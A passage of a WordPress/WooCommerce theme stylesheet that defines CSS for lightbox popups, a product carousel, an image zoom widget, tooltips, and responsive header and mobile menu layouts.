line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0;
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75);
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0;
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%;
}
.mfp-container {
padding-left: 6px;
padding-right: 6px;
}  #contact-form .fields-left {
width: 80%;
}
#contact-form .fields-right {
margin-left: 0;
width: 100%;
}
.woocommerce-MyAccount-navigation {
margin-bottom: 40px;
}
.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content {
width: 100% !important;
}
}
.mfp-ie7 .mfp-img {
padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
padding: 0;
}
.mfp-ie7 .mfp-content {
padding-top: 44px;
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0;
}  .my-mfp-zoom-in .zoom-anim-dialog {
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
} .my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
opacity: 1;
-webkit-transform: scale(1);
-moz-transform: scale(1);
-ms-transform: scale(1);
-o-transform: scale(1);
transform: scale(1);
} .my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
-webkit-transform: scale(0.8);
-moz-transform: scale(0.8);
-ms-transform: scale(0.8);
-o-transform: scale(0.8);
transform: scale(0.8);
opacity: 0;
} .my-mfp-slide-bottom.mfp-bg {
opacity: 0;
-webkit-transition: opacity 0.4s ease-out;
-moz-transition: opacity 0.4s ease-out;
-o-transition: opacity 0.4s ease-out;
transition: opacity 0.4s ease-out;
} .my-mfp-slide-bottom.mfp-ready.mfp-bg {
opacity: 0.9;
} .my-mfp-slide-bottom.mfp-removing.mfp-bg {
opacity: 0;
}  .my-mfp-slide-bottom .zoom-anim-dialog,
.my-mfp-slide-bottom .quick-view-popup,
.my-mfp-slide-bottom .mfp-figure {
opacity: 0;
-webkit-transition: all 0.4s ease-out;
-moz-transition: all 0.4s ease-out;
-o-transition: all 0.4s ease-out;
transition: all 0.4s ease-out;
-webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
-moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
-ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
-o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
transform: translateY(-20px) perspective(600px) rotateX(10deg);
}
.my-mfp-slide-bottom.effect-delay2 .zoom-anim-dialog,
.my-mfp-slide-bottom.effect-delay2 .quick-view-popup,
.my-mfp-slide-bottom.effect-delay2 .mfp-figure {
opacity: 0;
-webkit-transition: all 0.4s ease-out;
-moz-transition: all 0.4s ease-out;
-o-transition: all 0.4s ease-out;
transition: all 0.4s ease-out;
} .my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog,
.my-mfp-slide-bottom.mfp-ready .quick-view-popup,
.my-mfp-slide-bottom.mfp-ready .mfp-figure {
opacity: 1;
-webkit-transform: translateY(0) perspective(600px) rotateX(0);
-moz-transform: translateY(0) perspective(600px) rotateX(0);
-ms-transform: translateY(0) perspective(600px) rotateX(0);
-o-transform: translateY(0) perspective(600px) rotateX(0);
transform: translateY(0) perspective(600px) rotateX(0);
} .my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog,
.my-mfp-slide-bottom.mfp-removing .quick-view-popup,
.my-mfp-slide-bottom.mfp-removing .mfp-figure {
opacity: 0;
-webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
-moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
-ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
-o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
transform: translateY(-10px) perspective(600px) rotateX(10deg);
}
#searchModal {
width: 680px;
margin: 0 auto;
max-width: 85%;
background-color: #FFF;
padding: 30px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border: 1px solid #e6e6e6;
}
#searchModal button i {
display: none;
}
#searchModal small {
font-size: 14px;
}
#searchModal input[type="text"] {
margin: 20px 10px 20px 0;
display: inline-block;
width: 80%;
}
#searchModal button[type="submit"] {
height: 39px;
position: relative;
top: -1px;
}  .back-top {
position: fixed;
z-index: 999;
right: 25px;
bottom: 50px;
visibility: hidden;
}
.back-top a {
padding: 17px 13px 15px;
display: block;
border: 1px solid #3d3d3d;
-webkit-border-radius: 100%;
text-align: center;
border-radius: 100%;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.back-top a:focus {
outline: none;
text-decoration: none;
}
.back-top a:hover {
background-color: #252525;
border-color: #252525;
color: #FFF;
text-decoration: none;
}
.back-top span {
width: 15px;
height: 9px;
display: block;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
-ms-transition: all 0.25s ease-in-out;
-o-transition: all 0.25s ease-in-out;
transition: all 0.25s ease-in-out;
}
.back-top span:before {
content: "\f106";
color: #3d3d3d;
font-size: 24px;
line-height: 33px;
position: relative;
top: -15px;
font-family: FontAwesome;
}
.back-top:hover span:before {
color: #FFF;
}
.back-top.bounceIn {
visibility: visible;
}   .owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
} .owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}
.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
} .grabbing {
cursor: url(//www.sobifils.it/wp-content/themes/classico/images/grabbing.png) 8 8, move;
} .owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
} .sxy-zoom-container {
display: inline-block;
max-width: 100%;
}
.sxy-zoom-container .sxy-zoom-viewport img {
max-width: none !important;
border-radius: 0 !important;
}
.sxy-zoom-container .sxy-zoom-viewport {
z-index: 1000;
}
.sxy-zoom-container img {
border: 0;
}
.sxy-zoom-container div {
margin: 0;
padding: 0;
border: 0;
}
.sxy-zoom-container .sxy-zoom-dragpad,
.sxy-zoom-container .sxy-overlay,
.sxy-zoom-container .inner-thumb,
.sxy-zoom-container .sxy-zoom-bg {
width: 100%;
height: 100%;
}
.sxy-zoom-bg {
left: 0;
top: 0;
position: absolute;
}
.sxy-zoom-container .sxy-controls {
height: 100%;
}
.sxy-zoom-container .overlay {
height: 100%;
}
.sxy-zoom-container .sxy-slider {
height: 100%;
}
.sxy-zoom-container .sxy-zoom-dragpad {
position: absolute !important;
left: 0;
top: 0;
}
.sxy-zoom-container .sxy-controls {
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
width: 26px;
left: -26px;
top: 0px;
position: absolute;
overflow: hidden;
filter: inherit;
}
.sxy-zoom-container .sxy-controls .overlay {
position: absolute;
top: 0px;
left: 0px;
width: 26px;
border-top-left-radius: 3px;
-webkit-border-top-left-radius: 3px;
-moz-border-radius-topleft: 3px;
border-bottom-left-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomleft: 3px;
background: #fff;
filter: inherit;
}
.sxy-zoom-container .in {
filter: inherit;
left: 2px;
width: 22px;
height: 23px;
position: relative;
display: block;
top: 3px;
}
.sxy-zoom-container .out {
filter: inherit;
width: 22px;
height: 23px;
position: relative;
left: 2px;
display: block;
}
.sxy-zoom-container .sxy-slider {
filter: inherit;
position: relative;
}
.sxy-zoom-container .sxy-handle {
filter: inherit;
left: 2px;
width: 20px;
height: 16px;
top: 20px;
position: absolute;
font-size: 0;
}
.sxy-zoom-container {
position: relative;
}
.sxy-zoom-container .sxy-zoom-viewfinder {
position: absolute;
border: 4px solid rgba(255, 255, 255, 0.4);
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.sxy-zoom-container .inner-thumb {
position: absolute;
top: 0;
left: 0;
}
.sxy-zoom-container .sxy-zoom-dragpad {
position: relative;
}
.sxy-zoom-container .sxy-zoom-dragpad .sxy-overlay {
position: absolute;
top: 0px;
left: 0px;
}
.sxy-zoom-container .sxy-zoom-viewport {
position: absolute;
overflow: hidden;
top: 0;
}
.sxy-zoom-container .sxy-zoom-viewport img {
position: absolute;
}
.sxy-zoom-container.sxy-zoom-loading .sxy-loading {
display: none;
background: #fff;
padding: 5px;
position: absolute;
top: 0;
left: 0;
margin: 5px;
opacity: 0.6;
border: 1px solid #ebebeb;
}
.sxy-zoom-container.sxy-zoom-loading .sxy-loading span {
background: #ffffff url(//www.sobifils.it/wp-content/themes/classico/images/loading.gif) no-repeat;
width: 48px;
height: 48px;
display: block;
}
.sxy-zoom-mode-dock .sxy-zoom-viewport {
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
border: 1px solid #000;
position: absolute;
overflow: hidden;
top: 0;
box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);
-webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);
-moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);
}
.sxy-zoom-mode-dock .sxy-zoom-dragpad .sxy-overlay {
background: #000000;
opacity: 0.0;
}
.sxy-zoom-mode-window .sxy-zoom-viewfinder {
z-index: 1001;
}
.sxy-zoom-mode-lens .sxy-zoom-viewport {
border: 1px solid #000;
position: absolute;
overflow: hidden;
top: 0;
box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);
-webkit-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);
-moz-box-shadow: 2px 2px 4px rgba(50, 50, 50, 0.68);
}
.sxy-zoom-mode-slippy .sxy-zoom-dragpad {
cursor: pointer;
}
.sxy-zoom-mode-slippy .sxy-zoom-dragpad.down {
cursor: move;
}  .et-tooltip {
position: relative;
font-size: 0;
width: 12px;
height: 12px;
cursor: pointer;
margin-top: 5px;
-webkit-border-radius: 100%;
border-radius: 100%;
background-color: #FFF;
-webkit-box-shadow: 0 0 0 8px rgba(0, 0, 0, 0.2);
box-shadow: 0 0 0 8px rgba(0, 0, 0, 0.2);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.et-tooltip > div {
position: absolute;
left: -300px;
background-color: rgba(0, 0, 0, 0.5);
opacity: 0;
font-size: 12px;
width: 250px;
padding: 20px;
visibility: hidden;
z-index: -1;
white-space: normal;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.et-tooltip > div a {
color: #fff;
}
.et-tooltip > div a:hover,
.et-tooltip > div .price {
color: #8a8a8a;
}
.et-tooltip > div:before {
content: "";
border-color: rgba(0, 0, 0, 0.4);
border: solid transparent;
border-left-color: rgba(0, 0, 0, 0.4);
border-width: 15px;
right: -30px;
margin-top: -13px;
top: 50%;
position: absolute;
width: 10px;
height: 10px;
z-index: 2;
}
.et-tooltip > div:after {
content: "";
border-color: rgba(0, 0, 0, 0.2);
border: solid transparent;
border-left-color: rgba(0, 0, 0, 0.2);
border-width: 16px;
right: -32px;
margin-top: -14px;
top: 50%;
position: absolute;
width: 10px;
height: 10px;
z-index: 1;
}
.et-tooltip > div > div {
max-width: 100% !important;
}
.et-tooltip > div > div h5 {
font-size: 16px;
color: #FFF;
}
.et-tooltip > div > div p {
color: #FFF;
margin-bottom: 0;
font-weight: 400;
color: #fafafa;
}
.et-tooltip:hover {
background-color: #8a8a8a;
}
.et-tooltip:hover:before {
content: "";
position: absolute;
width: 100px;
height: 130px;
left: -96px;
top: -70px;
}
.et-tooltip:hover > div {
opacity: 1;
z-index: 1;
left: -270px;
visibility: visible;
}
.et-tooltip.from-right > div {
left: auto;
right: -300px;
}
.et-tooltip.from-right > div:before {
right: auto;
left: -30px;
border-left-color: transparent;
border-right-color: rgba(0, 0, 0, 0.4);
}
.et-tooltip.from-right > div:after {
right: auto;
left: -32px;
border-left-color: transparent;
border-right-color: rgba(0, 0, 0, 0.2);
}
.et-tooltip.from-right:hover > div {
right: -270px;
}
.et-tooltip.from-right:before {
right: -96px;
left: auto;
top: -70px;
}
.et-tooltip.from-top > div {
left: auto;
right: auto;
top: -150px;
margin-left: 6px;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
}
.et-tooltip.from-top > div:before {
right: auto;
left: 50%;
bottom: -30px;
border-left-color: transparent;
margin-left: -16px;
border-top-color: rgba(0, 0, 0, 0.4);
top: auto;
}
.et-tooltip.from-top > div:after {
right: auto;
left: 50%;
bottom: -32px;
border-left-color: transparent;
margin-left: -16px;
border-top-color: rgba(0, 0, 0, 0.4);
top: auto;
}
.et-tooltip.from-top:hover > div {
top: -185px;
right: auto;
}
.et-tooltip.from-top:before {
width: 100px;
height: 90px;
left: -50px;
top: -36px;
}
.et-tooltip.from-bottom > div {
left: auto;
right: auto;
top: 100px;
margin-left: 6px;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
}
.et-tooltip.from-bottom > div:before {
right: auto;
left: 50%;
top: -17px;
border-left-color: transparent;
margin-left: -16px;
border-bottom-color: rgba(0, 0, 0, 0.4);
bottom: auto;
}
.et-tooltip.from-bottom > div:after {
right: auto;
left: 50%;
top: -18px;
border-left-color: transparent;
margin-left: -17px;
border-bottom-color: rgba(0, 0, 0, 0.2);
bottom: auto;
}
.et-tooltip.from-bottom:hover > div {
top: 50px;
right: auto;
}
.et-tooltip.from-bottom:before {
width: 100px;
height: 90px;
left: -50px;
top: -36px;
}
.var-8 {
border: 15px solid #fff;
border-width: 15px !important;
padding: 30px;
line-height: 166px;
font-weight: 600;
font-family: 'Raleway', sans-serif;
}
.tp-caption .var-5:hover {
border: 2px solid #000 !important;
background-color: transparent !important;
}
@media only screen and (min-width: 1200px) { .boxed .template-container,
.framed .template-container {
width: 1230px;
margin: 0 auto;
}
.boxed .header-vertical-enable .page-wrapper,
.framed .header-vertical-enable .page-wrapper {
margin-left: 0;
}
.boxed .header-vertical-enable .header-vertical,
.framed .header-vertical-enable .header-vertical {
left: 0;
}
.boxed.header-vertical-enabled,
.framed.header-vertical-enabled {
padding-left: 250px;
}
.framed.fixNav-enabled .header-wrapper {
z-index: 1000;
}
.framed.fixNav-enabled .fixed-active .header-wrapper {
top: -160px;
}
.framed.fixNav-enabled .fixed-active-animate .header-wrapper {
top: 0;
}
.framed .template-container {
margin-top: 50px;
margin-bottom: 50px;
}
.framed .header-vertical-enable .page-wrapper {
margin-left: 0;
}
.boxed .header-wrapper,
.framed .header-wrapper {
left: auto;
width: 1230px;
}
.bordered {
border: 20px solid #f5f5f5;
border-top: none;
}
.bordered .body-border-left,
.bordered .body-border-top,
.bordered .body-border-right,
.bordered .body-border-bottom {
position: fixed;
z-index: 1001;
background-color: #f5f5f5;
}
.bordered .body-border-left {
left: 0;
top: 0;
bottom: 0;
width: 20px;
}
.bordered .body-border-right {
right: 0;
top: 0;
bottom: 0;
width: 20px;
}
.bordered .body-border-top {
height: 20px;
left: 0;
right: 0;
top: 0;
}
.bordered .body-border-bottom {
height: 20px;
left: 0;
right: 0;
bottom: 0;
}
.bordered.fixNav-enabled .fixed-active.fixed-active-animate .header-wrapper {
top: 20px;
}
.bordered.admin-bar .body-border-top {
height: 52px;
}
.bordered.admin-bar.fixNav-enabled .fixed-active.fixed-active-animate .header-wrapper {
top: 52px;
}
.bordered .et-open-panel {
left: 20px;
}
.row-count-2 .product:nth-child(2n+1) {
clear: both;
}
.row-count-4 .product:nth-child(4n+1),
.sidebar-position-without .row-count-4 .product:nth-child(4n+1) {
clear: both !important;
}
.row-count-4 .product:nth-child(3n+1),
.sidebar-position-without .row-count-4 .product:nth-child(3n+1) {
clear: none;
}
.row-count-3 .product:nth-child(3n+1),
.sidebar-position-without .row-count-3 .product:nth-child(3n+1) {
clear: both;
}
.row-count-5 .product:nth-child(5n+1),
.row-count-6 .product:nth-child(5n+1) {
clear: both;
}
.row-count-5 .product:nth-child(3n+1),
.row-count-6 .product:nth-child(3n+1) {
clear: none;
}
.sidebar-position-without .row-count-5 .product:nth-child(5n+1),
.sidebar-position-without .row-count-6 .product:nth-child(6n+1) {
clear: both;
}
.sidebar-position-without .row-count-6 .product:nth-child(5n+1) {
clear: none;
}
.row-count-5 .product-category {
width: 20% !important;
}
.row-count-4 .product {
width: 25%;
}
.sidebar-position-without .row-count-4 .product {
width: 25%;
}
.row-count-5 .product,
.row-count-6 .product {
width: 20%;
}
.sidebar-position-without .row-count-5 .product {
width: 20%;
}
.sidebar-position-without .row-count-6 .product {
width: 16.66%;
}
.row-count-3 .product-category,
.products-list .product-category {
width: 33.3% !important;
}
.team-member.member-type-2 .member-image {
width: 200px;
}
} @media (min-width: 979px) and (max-width: 1200px) {
.woocommerce-MyAccount-navigation {
width: 27% !important;
}
.woocommerce-MyAccount-content {
width: 70% !important;
}
}
@media only screen and (max-width: 1200px) {
.template-container .back-history {
display: none;
}
.page-heading.bc-type-8 {
margin-top: 0 !important;
}
.breadcrumbs-type-8 .page-wrapper {
padding-top: 0 !important;
}
.breadcrumbs-type-8 .page-heading.bc-type-8 {
background-attachment: scroll !important;
}
.page-heading.bc-type-5,
.page-heading.bc-type-6,
.page-heading.bc-type-7,
.page-heading.bc-type-8 {
background-attachment: scroll !important;
-webkit-background-size: cover;
-o-background-size: cover;
background-size: cover;
}
.widget_search .form-group.has-border,
.etheme_widget_search input[type="text"],
.etheme_widget_search input[type="email"],
.etheme_widget_search input[type="password"] {
width: 100% !important;
margin-bottom: 10px !important;
}
.filter-wrap .woocommerce-result-count {
display: none;
}
.banner {
margin-bottom: 30px !important;
}
.header-type-5 .header .shopping-cart-widget .shop-text {
display: none !important;
}
.header-type-5 .header .shopping-cart-widget .cart-bag {
margin-left: 0;
}
.header-type-5 .header .cart-design-1 .shopping-cart-widget .cart-bag {
margin-left: 20px;
}
.tp-bannertimer {
height: 7px !important;
background-color: rgba(0, 0, 0, 0.25) !important;
}
.upb_row_bg {
background-attachment: scroll !important;
}
.header-type-9 .advert-block {
display: none !important;
}
.header-type-9 .navbar-header .navbar-right {
display: block;
}
.header-type-17 .navbar-header.navbar-right .header-search {
margin-left: 30px;
position: static;
-webkit-transform: none;
-moz-transform: none;
-ms-transform: none;
-o-transform: none;
transform: none;
}
.header-type-17 .navbar-header.navbar-right .header-search input[type="text"] {
width: 300px;
}
.header .shopping-cart-widget .shop-text {
display: none !important;
}
.header-vertical-enable .cart-design-2 .shopping-cart-widget .shop-text {
display: inline-block !important;
}
.header-search .popup-with-form {
color: #3d3d3d;
}
.swiper-wrapper .product .product-image-wrapper.hover-effect-mask .hover-mask {
opacity: 1;
}
.swiper-wrapper .product .product-image-wrapper.hover-effect-mask .products-page-cats,
.swiper-wrapper .product .product-image-wrapper.hover-effect-mask .product-title,
.swiper-wrapper .product .product-image-wrapper.hover-effect-mask .price {
-webkit-transform: translateY(0px);
-moz-transform: translateY(0px);
-ms-transform: translateY(0px);
-o-transform: translateY(0px);
transform: translateY(0px);
}
.product .product-image-wrapper.hover-effect-default-light .footer-product,
.product .product-image-wrapper.hover-effect-default-dark .footer-product {
-webkit-transform: translateY(0) !important;
-moz-transform: translateY(0) !important;
transform: translateY(0) !important;
}
.productCarousel .owl-controls .owl-buttons {
opacity: 1;
}
.quick-view-popup .menu-social-icons li {
margin-right: 0;
}
.quick-view-popup .product-information .cart {
text-align: center;
}
.quick-view-popup .product-information .cart button[type="submit"] {
margin-left: 0;
float: none !important;
}
.quick-view-popup .product-information .cart table {
display: block;
}
.quick-view-popup .product-information .cart table tr {
text-align: left;
display: inline-block;
width: 100%;
padding-bottom: 20px;
}
.quick-view-popup .product-information .cart table td {
display: block;
float: left;
line-height: 14px !important;
padding-top: 0;
padding-left: 0;
}
.quick-view-popup .product-information .cart table td.label label {
width: 100%;
display: inline-block;
}
article.blog-post .zoom .btn_group a,
article.post-grid .zoom .btn_group a {
margin: 5px 5px;
}
.widget_layered_nav_filters li a {
left: -8px;
}
.widget_layered_nav_filters li a:before {
right: -17px;
}
.project-navigation .next-project .hide-info:after,
.project-navigation .prev-project .hide-info:after {
display: none;
}
.recentCarousel .owl-controls .owl-buttons > div {
display: none;
}   .et-follow-buttons.buttons-size-large a {
width: 34px;
height: 34px;
line-height: 35px;
font-size: 18px;
}
}
@media only screen and (max-width: 992px) {
.buttons_added.quantity input[type="number"] {
font-size: 14px !important;
display: inline-block;
float: none !important;
}
.header-type-7 .navbar-header.navbar-right {
right: 5px;
}
.header-type-8 .navbar-header.navbar-right {
right: 5px;
}
.template-container { }
.template-container .mobile-menu-block {
left: 0;
}
.template-container .page-wrapper {
padding-top: 0 !important;
}
.template-container .header-wrapper {
background-image: none;
}
.template-container .header-wrapper .top-content {
display: none;
}
.template-container .navbar,
.template-container .fixed-active .navbar {
padding: 25px 0 !important;
}
.template-container .fixed-active .header-logo img {
max-width: 100% !important;
}
.template-container .fixed-active .top-bar {
max-height: 100% !important;
}
.template-container .top-bar .top-links {
display: none;
}
.template-container .page-heading-slider .wpb_revslider_element {
margin-top: 0 !important;
}
.template-container .home .header-vertical-enable .esg-container {
padding-left: 0 !important;
padding-right: 0 !important;
}
.template-container .menu-wrapper {
display: none !important;
}
.template-container .mobile-menu-wrapper {
max-height: none;
display: none;
padding-top: 10px;
padding-bottom: 30px;
border-top: 1px solid #e6e6e6;
border-bottom: 1px solid #e6e6e6;
}
.template-container .mobile-menu-wrapper .menu > li {
padding-left: 5px;
position: relative;
}
.template-container .mobile-menu-wrapper .menu > li.menu-item-has-children > a:after {
display: none;
}
.template-container .mobile-menu-wrapper .menu > li.over > a {
color: #8a8a8a;
}
.template-container .mobile-menu-wrapper .menu > li .open-child {
display: block;
position: absolute;
right: 5px;
top: 12px;
z-index: 100;
font-size: 0;
width: 35px;
height: 35px;
text-align: center;
cursor: pointer;
}
.template-container .mobile-menu-wrapper .menu > li .open-child:before {
content: "\f107";
font-family: FontAwesome;
font-size: 22px;
color: #737373;
display: block;
}
.template-container .mobile-menu-wrapper .menu > li > a {
text-transform: uppercase;
font-size: 14px;
z-index: 1;
padding: 15px 0;
color: #000;
}
.template-container .mobile-menu-wrapper .menu > li > a:hover {
color: #737373;
}
.template-container .mobile-menu-wrapper .menu > li > a span.menu-item-descr {
display: none;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu {
position: static;
float: left;
visibility: visible;
display: inline-block;
width: 100%;
margin-top: 0;
padding: 10px 0px 15px 10px;
display: none;
opacity: 1 !important;
background-image: none;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu li {
float: left;
position: relative;
width: 100%;
display: inline-block;
text-align: left;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu li.over > a {
color: #8a8a8a;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu li a {
font-size: 16px !important;
font-weight: 400;
font-family: Georgia;
line-height: 1.3 !important;
color: #000;
width: auto;
display: block;
padding: 10px 40px 10px 0 !important;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu li a:hover {
color: #737373;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu li a:after {
display: none;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu li ul {
position: static;
width: 100%;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu li.item-design-image-column {
display: none;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu li .nav-item-image {
display: none;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu ul {
width: 100%;
border: none;
display: none;
padding: 0;
padding: 10px 0px 15px 10px;
}
.template-container .mobile-menu-wrapper .menu > li .sub-menu ul .open-child {
top: 10px;
}
.template-container .navbar-toggle {
display: block;
font-size: 28px;
float: left;
position: absolute;
top: 50%;
z-index: 10;
padding: 8px;
-webkit-border-radius: 0;
border-radius: 0;
background-color: transparent;
cursor: pointer;
margin-top: -15px;
color: #737373 !important;
}
.template-container .navbar-toggle.show-nav {
background-color: #e7e7e7;
}
.template-container .navbar-collapse .menu > li {
float: left;
display: inline-block;
width: 100%;
}
.template-container .blog-description {
position: absolute !important;
width: 22px;
height: 26px;
left: 0;
top: 50%;
margin-top: -13px;
cursor: pointer;
}
.template-container .blog-description span {
display: none;
}
.template-container .header {
margin-bottom: 0;
border-top: none;
padding: 0 !important;
}
.template-container .header .advert-block {
width: 100% !important;
max-width: 100%;
height: auto !important;
margin: 20px auto;
padding: 0 40px;
float: none !important;
display: inline-block;
}
.template-container .header-type-5 .advert-block,
.template-container .header-type-9 .advert-block {
display: none !important;
}
.template-container .header-logo {
float: left;
display: block;
position: relative;
left: 50%;
width: auto !important;
max-width: 270px;
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
-ms-transform: translateX(-50%);
-o-transform: translateX(-50%);
transform: translateX(-50%);
}
.template-container .header-search {
position: static !important;
}
.template-container .header-search .popup-with-form {
font-size: 18px !important;
display: block !important;
}
.template-container .header-search .popup-with-form i {
color: #3d3d3d !important;
}
.template-container .header-search .search-with-form .popup-with-form i {
padding-top: 3px;
}
.template-container .header-search .search-with-form form:after {
display: none;
}
.template-container .shopping-container {
float: right !important;
}
.template-container .shopping-container .cart-popup-container {
display: none;
}
.template-container .shopping-container .shopping-cart-widget .ico-sum {
background-position: -7px -6px !important;
}
.instagram-slider .owl-buttons {
display: none;
}
.error404 .header-search .search-with-form {
display: none;
}
.error404 .page-404 .form-group.form-button {
top: 5px;
}
table.shop_table td.product-quantity .quantity {
overflow: visible;
}
.header-vertical-enable .header-vertical .container .navbar-right .cart-design-1 {
top: 0;
margin-right: 0;
}
.breadcrumbs-type-8 .tbs.blog-description,
.breadcrumbs-type-8 .navbar-right {
color: #737373 !important;
}
.breadcrumbs-type-8 .top-bar {
background-color: #000;
}
.breadcrumbs-type-8 .page-heading.bc-type-8 {
padding: 120px 0 !important;
}
.breadcrumbs-type-8 .header-vertical-enable .header-vertical {
background-color: transparent;
background-image: none !important;
}
.breadcrumbs-type-8:not(.home) .cart-design-2 .shop-text,
.breadcrumbs-type-8:not(.home) .cart-design-2 .total {
color: #FFF !important;
}
.breadcrumbs-type-8:not(.home) .cart-design-2 .cart-bag:before {
border-color: #3d3d3d;
}
.breadcrumbs-type-8:not(.home) .cart-design-2 .cart-bag .badge-number {
border-color: #3d3d3d;
color: #fff;
line-height: 16px !important;
padding: 0 5px !important;
min-width: 20px !important;
}
.breadcrumbs-type-8:not(.home) .cart-design-2 .cart-bag .badge-number:before {
-webkit-box-shadow: inset 0 0 0 35px #3d3d3d;
box-shadow: inset 0 0 0 35px #3d3d3d;
}
.breadcrumbs-type-8:not(.home) .cart-design-2 .cart-bag .badge-number:after {
background-color: #3d3d3d;
border-left: 2px solid #3d3d3d;
border-right: 2px solid #3d3d3d;
}
.breadcrumbs-type-8:not(.home) .cart-design-2 .cart-bag .badge-number:hover {
color: #3d3d3d;
}
.breadcrumbs-type-8:not(.home) .cart-design-2 .cart-bag .badge-number:hover:before {
-webkit-box-shadow: inset 0 0 0 1px #3d3d3d;
box-shadow: inset 0 0 0 1px #3d3d3d;
}
.breadcrumbs-type-8:not(.home) .cart-design-2 .shop-text {
margin-top: 5px;
}
.home .header-type-9 .header .header-logo,
.home .header-type-9 .header .menu-wrapper {
width: auto !important;
}
.home .header-type-9 .header .container {
padding-left: 15px;
padding-right: 15px;
}
.header-vertical-enable .header-vertical .languages-area {
display: none;
}
.header-type-10 .header .header-search .popup-with-form,
.header-type-14 .header .header-search .popup-with-form {
font-size: 16px;
display: block;
}
.header-type-13 .header-content,
.header-type-16 .header-content {
padding: 0;
}
.header-type-4 .container .header-logo,
.header-type-11 .container .header-logo {
text-align: center !important;
}
.header-vertical-enable .page-wrapper {
margin-left: 0 !important;
margin-right: 0 !important;
}
.page-wrapper {
background-color: #FFF;
}
.header-wrapper {
position: static !important;
width: 100% !important;
padding-top: 0 !important;
}
.header-wrapper .tbs.blog-description {
display: block;
}
